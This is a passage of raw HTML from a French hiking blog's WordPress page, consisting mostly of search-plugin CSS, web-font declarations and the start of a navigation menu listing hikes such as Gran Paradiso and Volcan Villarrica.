.probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-701 attachmentid-701 attachment-png wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
